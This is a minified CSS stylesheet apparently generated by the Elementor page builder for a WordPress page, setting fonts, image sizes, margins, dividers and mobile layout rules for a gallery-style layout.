.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3833 .elementor-element.elementor-element-539d3a94{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:400;text-decoration:underline;color:var( --e-global-color-fb900ef );}.elementor-3833 .elementor-element.elementor-element-14c7a7f6 > .elementor-container{max-width:1062px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3833 .elementor-element.elementor-element-f15ba9f img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-23d33635 > .elementor-element-populated{margin:-6px -6px -6px -6px;--e-column-margin-right:-6px;--e-column-margin-left:-6px;padding:1px 1px 1px 1px;}.elementor-3833 .elementor-element.elementor-element-8d4ab36 > .elementor-widget-container{margin:-23px -23px -23px -23px;}.elementor-3833 .elementor-element.elementor-element-8d4ab36{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;line-height:60px;}.elementor-3833 .elementor-element.elementor-element-4d99ff2f > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-4d99ff2f{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;}.elementor-3833 .elementor-element.elementor-element-50b4df3e img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-8ce20fa > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-8ce20fa{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;line-height:32px;}.elementor-3833 .elementor-element.elementor-element-30c2286d img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-641ea4a > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-641ea4a{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;line-height:32px;}.elementor-3833 .elementor-element.elementor-element-2deae186 img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-5d4e0e96 > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-5d4e0e96{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;}.elementor-3833 .elementor-element.elementor-element-498d6aed img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-7fb0f3c > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-7fb0f3c{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;line-height:32px;}.elementor-3833 .elementor-element.elementor-element-1df5582d img{width:100%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-3edece79 > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-3edece79{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;}.elementor-3833 .elementor-element.elementor-element-353a4280 img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-6922dbb6 > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-6922dbb6{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;line-height:32px;}.elementor-3833 .elementor-element.elementor-element-6680dec2 img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-7338c27f > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-7338c27f{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;}.elementor-3833 .elementor-element.elementor-element-7d2e9f29 img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-1fe02444 > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-1fe02444{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;line-height:32px;}.elementor-3833 .elementor-element.elementor-element-6e2130d2 img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-332b5230 > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-332b5230{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;}.elementor-3833 .elementor-element.elementor-element-73f32ef3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-3833 .elementor-element.elementor-element-3bd84253 img{width:90%;max-width:100%;height:166px;opacity:1;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-7dc4274 > .elementor-widget-container{margin:-13px -13px -13px -13px;}.elementor-3833 .elementor-element.elementor-element-7dc4274{text-align:center;font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:600;font-style:normal;line-height:32px;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-3833 .elementor-element.elementor-element-92144fd{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-92144fd .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-92144fd .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-5e1ac2ff > .elementor-container{max-width:1067px;}.elementor-3833 .elementor-element.elementor-element-35d40eed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3833 .elementor-element.elementor-element-35d40eed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:47px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3833 .elementor-element.elementor-element-2755d562{text-align:center;}.elementor-3833 .elementor-element.elementor-element-2755d562 .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-6547d5f6 img{width:100%;max-width:95%;height:329px;object-fit:fill;opacity:0.99;}.elementor-3833 .elementor-element.elementor-element-47bff96e{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-47bff96e > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-6fa17e49 > .elementor-container{max-width:1067px;}.elementor-3833 .elementor-element.elementor-element-4cc8630b{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-4cc8630b > .elementor-widget-container{margin:4px 4px 4px 4px;padding:15px 15px 15px 15px;}.elementor-3833 .elementor-element.elementor-element-32018ce{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-32018ce .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-32018ce .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-35c7c034 > .elementor-container{max-width:1067px;}.elementor-3833 .elementor-element.elementor-element-518a2172.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3833 .elementor-element.elementor-element-518a2172 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:47px;}.elementor-3833 .elementor-element.elementor-element-46d6f0ee{text-align:center;}.elementor-3833 .elementor-element.elementor-element-46d6f0ee .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-7c7ead2a{width:var( --container-widget-width, 388px );max-width:388px;--container-widget-width:388px;--container-widget-flex-grow:0;z-index:0;}.elementor-3833 .elementor-element.elementor-element-7c7ead2a > .elementor-widget-container{margin:6px 6px 6px 6px;padding:2px 2px 2px 2px;}.elementor-3833 .elementor-element.elementor-element-7c7ead2a img{width:100%;max-width:95%;height:306px;object-fit:fill;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-24652ad2{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-24652ad2 > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-abfdb44{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-abfdb44 .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-abfdb44 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-3b9074a7 > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-166107c0{text-align:center;}.elementor-3833 .elementor-element.elementor-element-166107c0 .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-70c6a87b img{width:100%;max-width:95%;height:329px;object-fit:fill;opacity:0.99;}.elementor-3833 .elementor-element.elementor-element-3205e6b{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-3205e6b > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-9d70b5d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-9d70b5d .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-9d70b5d .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-4f49ebbb > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-5b58c3f5{text-align:center;}.elementor-3833 .elementor-element.elementor-element-5b58c3f5 .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-22502dbc img{width:100%;max-width:100%;height:345px;transition-duration:0.3s;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-177c03{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-177c03 > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-ad0e02b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-ad0e02b .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-ad0e02b .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-24908f3 > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-7a62430{text-align:center;}.elementor-3833 .elementor-element.elementor-element-7a62430 .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-251df19 img{width:69%;max-width:100%;height:345px;transition-duration:0.3s;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-2cbd7cb{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-2cbd7cb > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-df873c6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-df873c6 .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-df873c6 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-284ba4ec > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-a647192{text-align:center;}.elementor-3833 .elementor-element.elementor-element-a647192 .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-598c9153 img{width:71%;max-width:100%;height:345px;transition-duration:0.3s;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-5517b1c2{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-5517b1c2 > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-0879518{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-0879518 .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-0879518 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-67eb5835 > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-495b2afe{text-align:center;}.elementor-3833 .elementor-element.elementor-element-495b2afe .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-40e1c587 img{width:72%;max-width:95%;height:329px;object-fit:fill;opacity:0.99;}.elementor-3833 .elementor-element.elementor-element-3cd8760c{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-3cd8760c > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-9aa0a2d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-9aa0a2d .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-9aa0a2d .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-39aa05b3 > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-25b55237{text-align:center;}.elementor-3833 .elementor-element.elementor-element-25b55237 .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-7991a772 img{width:100%;max-width:95%;height:329px;object-fit:fill;opacity:0.99;}.elementor-3833 .elementor-element.elementor-element-42e1823c{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-42e1823c > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-69978ec{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-69978ec .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-69978ec .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-7e8d4c6f > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-64c93e1c{text-align:center;}.elementor-3833 .elementor-element.elementor-element-64c93e1c .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-1af2b2ff img{width:100%;max-width:39%;height:345px;transition-duration:0.3s;border-style:solid;border-width:-6px -6px -6px -6px;border-radius:-3px -3px -3px -3px;}.elementor-3833 .elementor-element.elementor-element-2450b96a{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-2450b96a > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-62b31d8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-62b31d8 .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-62b31d8 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-5fd1b4cb > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-71906f81{text-align:center;}.elementor-3833 .elementor-element.elementor-element-71906f81 .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-600fb6f8 img{width:100%;max-width:95%;height:329px;object-fit:fill;opacity:0.99;}.elementor-3833 .elementor-element.elementor-element-2b0686c4{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-2b0686c4 > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-68e48d7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-68e48d7 .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-68e48d7 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-3833 .elementor-element.elementor-element-3c5d22a4 > .elementor-container{max-width:1133px;}.elementor-3833 .elementor-element.elementor-element-456f3edb{text-align:center;}.elementor-3833 .elementor-element.elementor-element-456f3edb .elementor-heading-title{font-family:"Alex Brush", Sans-serif;font-size:26px;font-weight:bold;font-style:normal;text-decoration:underline;line-height:50px;letter-spacing:4.1px;word-spacing:3px;}.elementor-3833 .elementor-element.elementor-element-7b21d05 img{width:100%;max-width:95%;height:329px;object-fit:fill;opacity:0.99;}.elementor-3833 .elementor-element.elementor-element-1b1112b7{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-1b1112b7 > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-58bd73fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3833 .elementor-element.elementor-element-58bd73fc > .elementor-container{max-width:1236px;min-height:189px;}.elementor-3833 .elementor-element.elementor-element-5e101d25{width:auto;max-width:auto;text-align:justify;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;}.elementor-3833 .elementor-element.elementor-element-5e101d25 > .elementor-widget-container{margin:3px 3px 3px 3px;padding:0px 0px 0px 0px;}.elementor-3833 .elementor-element.elementor-element-3a61f08{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1.8px;}.elementor-3833 .elementor-element.elementor-element-3a61f08 .elementor-divider-separator{width:99%;margin:0 auto;margin-center:0;}.elementor-3833 .elementor-element.elementor-element-3a61f08 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}@media(max-width:1024px){.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-3833 .elementor-element.elementor-element-539d3a94{font-size:20px;}.elementor-3833 .elementor-element.elementor-element-f15ba9f{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-f15ba9f img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-50b4df3e{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-50b4df3e img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-30c2286d{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-30c2286d img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-2deae186{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-2deae186 img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-498d6aed{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-498d6aed img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-1df5582d{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-1df5582d img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-353a4280{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-353a4280 img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-6680dec2{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-6680dec2 img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-7d2e9f29{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-7d2e9f29 img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-6e2130d2{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-6e2130d2 img{width:100%;height:156px;}.elementor-3833 .elementor-element.elementor-element-3bd84253{width:var( --container-widget-width, 553px );max-width:553px;--container-widget-width:553px;--container-widget-flex-grow:0;align-self:center;}.elementor-3833 .elementor-element.elementor-element-3bd84253 img{width:100%;height:156px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-3833 .elementor-element.elementor-element-2755d562 .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-46d6f0ee .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-166107c0 .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-5b58c3f5 .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-22502dbc img{width:50%;}.elementor-3833 .elementor-element.elementor-element-7a62430 .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-251df19 img{width:50%;}.elementor-3833 .elementor-element.elementor-element-a647192 .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-598c9153 img{width:50%;}.elementor-3833 .elementor-element.elementor-element-495b2afe .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-25b55237 .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-64c93e1c .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-1af2b2ff img{width:50%;}.elementor-3833 .elementor-element.elementor-element-71906f81 .elementor-heading-title{font-size:18px;}.elementor-3833 .elementor-element.elementor-element-456f3edb .elementor-heading-title{font-size:18px;}}@media(min-width:768px){.elementor-3833 .elementor-element.elementor-element-5c7ccf05{width:16.458%;}.elementor-3833 .elementor-element.elementor-element-35360604{width:16.405%;}.elementor-3833 .elementor-element.elementor-element-6c60c947{width:16.371%;}.elementor-3833 .elementor-element.elementor-element-4f69c5fc{width:16.294%;}.elementor-3833 .elementor-element.elementor-element-69f28c8c{width:16.568%;}.elementor-3833 .elementor-element.elementor-element-73f32ef3{width:16.568%;}.elementor-3833 .elementor-element.elementor-element-35d40eed{width:29.872%;}.elementor-3833 .elementor-element.elementor-element-18bf437b{width:70.128%;}.elementor-3833 .elementor-element.elementor-element-518a2172{width:31.37%;}.elementor-3833 .elementor-element.elementor-element-2a37a9a2{width:68.63%;}.elementor-3833 .elementor-element.elementor-element-1dc86184{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-4a027b4c{width:69.222%;}.elementor-3833 .elementor-element.elementor-element-52c3e565{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-3c1d6ec3{width:69.222%;}.elementor-3833 .elementor-element.elementor-element-10e9718{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-5291121{width:69.222%;}.elementor-3833 .elementor-element.elementor-element-687f1964{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-59262b7e{width:69.222%;}.elementor-3833 .elementor-element.elementor-element-76111c8a{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-54158345{width:69.222%;}.elementor-3833 .elementor-element.elementor-element-48751b8d{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-80758a6{width:69.222%;}.elementor-3833 .elementor-element.elementor-element-44af2a2f{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-374eb06d{width:69.222%;}.elementor-3833 .elementor-element.elementor-element-4a458753{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-5bd579cd{width:69.222%;}.elementor-3833 .elementor-element.elementor-element-7f44be42{width:30.778%;}.elementor-3833 .elementor-element.elementor-element-75753a76{width:69.222%;}}